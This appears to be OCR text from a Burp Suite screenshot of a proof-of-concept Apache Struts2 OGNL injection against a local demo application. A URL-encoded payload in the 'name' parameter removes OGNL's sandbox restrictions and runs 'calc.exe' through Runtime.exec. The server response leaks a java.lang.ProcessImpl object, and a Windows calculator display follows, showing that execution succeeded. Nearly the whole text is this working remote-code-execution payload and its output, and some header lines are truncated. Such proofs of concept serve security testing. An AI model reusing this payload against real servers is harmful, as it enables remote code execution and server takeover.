 Pretty Raw Hex \n
1 GET /st2_1_0_SNAPSHOT_war/index?name=
%25%7b%28%23%63%6f%6e%3d%23%61%74%74%72%5b%27%73%74%72%75%74%73%2e%76%61%6c%75%65%53
%74%61%63%6b%27%5d%2e%63%6f%6e%74%65%78%74%29%2e%28%23%63%6f%6e%74%61%69%6e%65%72%3d
%23%63%6f%6e%5b%27%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b
%32%2e%41%63%74%69%6f%6e%43%6f%6e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29
%2e%28%23%6f%67%6e%6c%55%74%69%6c%3d%23%63%6f%6e%74%61%69%6e%65%72%2e%67%65%74%49%6e
%73%74%61%6e%63%65%28%40%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f
%72%6b%32%2e%6f%67%6e%6c%2e%4f%67%6e%6c%55%74%69%6c%40%63%6c%61%73%73%29%29%2e%28%23
%6f%67%6e%6c%55%74%69%6c%2e%73%65%74%45%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%28
%27%27%29%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%2e%73%65%74%45%78%63%6c%75%64%65%64%50
%61%63%6b%61%67%65%4e%61%6d%65%73%28%27%27%29%29%2e%28%23%63%6f%6e%2e%73%65%74%4d%65
%6d%62%65%72%41%63%63%65%73%73%28%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74%65%78%74
%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%45%53%53%29%29%2e%28%40%6a
%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28
%29%2e%65%78%65%63%28%27%63%61%6c%63%2e%65%78%65%27%29%29%7d HTTP/1.1
2 Host: localhost:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
8 Accept:
text/html,application/xhtml
ng,*/*;q=0.8,application/si
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, defl
14 Connection: close
15
16
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=1BE838B8442CB9A221C58BC23ABC0EBB; Path=/st2_1_0_SNAPSHOT_war; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: zh-CN
5 Content-Length: 203
6 Date: Thu, 12 May 2022 10:17:31 GMT
7 Connection: close
8
9
10
11 <html>
12 <head>
13 <title>
demo
</title>
14 </head>
15 <a id="java.lang.ProcessImpl@3301745b" href="/st2_1_0_SNAPSHOT_war/index.action;jsessionid=1BE838B8442CB9A221C
16 </body>
17 </html>
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷